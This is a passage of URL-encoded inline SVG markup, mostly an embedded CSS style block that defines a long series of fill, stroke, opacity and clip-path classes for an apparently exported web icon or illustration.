xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 48' style='enable-background:new 0 0 48 48;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%23144490;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000101105506598030619230000003739985327351319703_);stroke:%23144490;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000081646918732632599040000018021262841840026522_);stroke:%23144490;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000119105851833908691710000006014780330162366910_);stroke:%23144490;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000114787208629531914400000014618603382686571909_);stroke:%23144490;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000183933896335604899660000012465373087609846176_);stroke:%23144490;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000036974541680729213670000012073642347994860711_);stroke:%23144490;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000023240154212401330820000011268383882355693727_);stroke:%23144490;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000175324200097639385450000002203615173082209974_);stroke:%23144490;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000168833431037530870840000017737407968171348671_);stroke:%23144490;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000161628558679600282810000017058954024637677216_);stroke:%23144490;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000062172633520643015460000004735197637951705478_);stroke:%23144490;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000082362240848731951450000017995978716192748952_);stroke:%23144490;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000092417131432284104980000017867730624832995737_);stroke:%23144490;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000165946400208263890930000007130080090234110603_);stroke:%23144490;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000116194053077342685240000016501617706069842872_);stroke:%23144490;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000129195881228409300390000000404814712381206159_);stroke:%23144490;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000026165241533730248230000016794062628220306086_);stroke:%23144490;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000156581502186023267360000000908307269507649722_);stroke:%23144490;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000126318984825674757920000015303664808815220902_);stroke:%23144490;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000076583485323044276070000004342026279322459305_);stroke:%23144490;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000069397973279270443560000003525267309168772493_);stroke:%23144490;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000177453490790844903920000018242123803935533204_);stroke:%23144490;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000175322087415889692250000011857482635527481513_);stroke:%23144490;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000147927948709466623130000011279708693220395183_);stroke:%23144490;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000097496456131352192330000018292511537537699715_);stroke:%23144490;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000182511284527414168470000017004813972794602932_);stroke:%23144490;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000088851210047351639090000006175788583085388929_);%7D .st28%7Bclip-path:url(%23SVGID_00000180331591179920218630000016019067278230543511_);%7D .st29%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000000930300021836644750000017627602748605291152_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);%7D .st44%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000091005859229047710760000012762101588616188080_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000118368149767369296680000015340167252776892049_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%23144490;%7D .st51%7Bclip-path:url(%23SVGID_00000098181361082328732600000009963698234450056082_);%7D .st52%7Bclip-path:url(%23SVGID_00000068667009365072616850000016187731987168699297_);%7D .st53%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000151511685605025424770000003216947492986738598_);%7D .st56%7Bclip-path:url(%23SVGID_00000015321607285921648920000011028463374392167820_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);%7D .st58%7Bclip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000004535973638444021660000013382032111251865747_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000123443149695456588350000017146042103364867716_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000015355745659108085770000003363834809499352755_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000181065649295448320060000007475827389476938374_);%7D .st63%7Bclip-path:url(%23SVGID_00000062908346490862136600000014551528331523063429_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000030467554649674635040000006423102591072328833_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);%7D .st66%7Bclip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000005252154324874428070000011334314954349316028_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000124841701604952259240000000791219001408913026_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000139979739411067777240000015188997264075179171_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000092439171368869152050000002535304566050533276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);%7D .st72%7Bclip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000163795079156834664800000003755919146493066396_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000183953203769989264280000016347968230839928723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000162342849712964054160000006058299752463427465_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000151502058198520347760000002881870889888710534_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);%7D .st83%7Bclip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000176725446515110155430000010190069324939845284_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000086693363106121581900000005428336673882334129_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000080193018345507575160000006966413877534855316_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000078026326832820825160000003256490327511541932_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000145039243548946867770000015100249315101687475_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000093868235355687646300000013110209941900974247_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000105424085742723898650000016188982710437695679_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000067931196566786052260000005737437150502575278_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000003088067818370570380000016802357751982374070_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000168803861615215076270000007283240473242773893_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000112623998463726411570000005940579614827056559_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000067233734835822026120000005186848472121255306_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23144490;%7D .st103%7Bclip-path:url(%23SVGID_00000048500010283721128670000005562459103524796853_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);%7D .st105%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000030486945420173940590000003369618839426588805_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23144490;%7D .st111%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000114785368570416750980000014488745152342504586_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000020375026866054627840000001855378585410587548_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000058583286248753458010000016861855072867385239_);%7D .st115%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);%7D .st116%7Bclip-path:url(%23SVGID_00000094620496373727527580000018411071823073681281_);%7D .st117%7Bclip-path:url(%23SVGID_00000133507474591566883130000012630281757336772531_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000038412693246091136560000005898981283334229926_);%7D .st119%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000093142027667205721780000007201942609197537965_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000090257570594974918620000004319532987626082186_);%7D .st122%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000028286160452155524150000006049794455870141589_);fill:%23144490;%7D .st125%7Bclip-path:url(%23SVGID_00000028301093035497821460000016450906601384601225_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);%7D .st127%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044140061114945625880000012731244177159329682_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23144490;%7D .st134%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000116196310422433223550000004600177438242884786_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000106134288360618535940000008389414362725743803_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000072984515501384871880000006605685835615582385_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000115493688048327414150000005988498779160652203_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000127026005753780819430000016759437041717754255_);%7D .st140%7Bclip-path:url(%23SVGID_00000023256363104048213200000003740286866592480420_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000026124495171798383080000002333535565438444722_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);%7D .st143%7Bclip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000167365243007472825240000000126411703172018861_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000152942967148014830070000007899716060815894458_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000114756769031221090820000007076295422448424123_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000080914210659718833140000002685106601404312506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);%7D .st149%7Bclip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000158018275588896219410000004169145385680033974_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000087393930003064155870000014455531974894574474_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000139261363871049317400000003603987729745142456_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000075160645733169034020000009848164368508443017_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);%7D .st160%7Bclip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000003783988741555444110000001873096294614244743_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000144330455456974800040000007089728662028889494_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000111184371307283601790000018359653915636239009_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000101098470042294968370000018133335937955031960_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000179639344356530581080000004298247455270180541_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000028289572260146473340000013393546010909874089_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000169551233151915583030000018106934660662486679_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000041267387890628539950000010744499179144806556_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000101813599496915867590000002976025699496319631_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000040568266542478771300000013127995662416053642_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000056428499219486784100000017558271949125699468_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000174582312177053965300000005483715684973618824_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000088116035425992370520000007616356101445138879_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000105406149950208319190000006657853539773151642_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000030445026381155927940000015464537315655992723_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000064320045692598951370000009294714881851087009_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000019645071093069617880000005955552616997354645_);fill:%23144490;%7D .st189%7Bclip-path:url(%23SVGID_00000180337742337211016100000005569582972586479509_);%7D .st190%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000005965577359572345850000006068323481196353702_);%7D .st192%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000133496482959339413530000009931695885553874609_);%7D .st194%7Bclip-path:url(%23SVGID_00000181770376440773542350000013650030409095604097_);%7D .st195%7Bclip-path:url(%23SVGID_00000105406303791029049980000007464923775815575720_);%7D .st196%7Bclip-path:url(%23SVGID_00000024704317319149812640000006772760300403302817_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000030464272499778570580000016862891753929814683_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000130634907785958596580000006289353547754759069_);%7D .st199%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000021825423410100492390000013688411612043466671_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000002386565146045261430000014327565894578612379_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000143615771067303694290000010590017919936814987_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000075122303345860274300000012494266778944887982_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000061457219283248288530000005238387332184944304_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23144490;%7D .st208%7Bclip-path:url(%23SVGID_00000144315176386374383630000003822346621907654314_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);%7D .st210%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000047044472729234777760000004374419835905752730_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23144490;%7D .st216%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);%7D .st220%7Bclip-path:url(%23SVGID_00000139281565189733196770000010673988287381564548_);%7D .st221%7Bclip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000152241470920055455780000006887188001444518844_);fill:%23144490;%7D .st227%7Bclip-path:url(%23SVGID_00000041274161135557530330000007276027332794731705_);%7D .st228%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);%7D .st231%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000061444447128827962560000004286667549406285962_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000130631466044896496550000007395067078560534150_);%7D .st234%7Bclip-path:url(%23SVGID_00000116916680416528482560000002450954506165873342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000176044401125062454920000011171990195967303837_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000070809860512509642410000017912110862613601683_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000103945387682276751860000018018519715461450173_);%7D .st238%7Bclip-path:url(%23SVGID_00000087414060108722535940000002999648152922012319_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000181802810334136538680000002841211705549531284_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);%7D .st241%7Bclip-path:url(%23SVGID_00000153668514417337576260000012236974780312347573_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000016048586395294594130000011462314669883908010_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000083063592640789994140000014193986753211947962_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000045619207924598179130000004090257421412507543_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000135666947397197198800000014599242887467496325_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);%7D .st247%7Bclip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);enable-background:new ;%7D 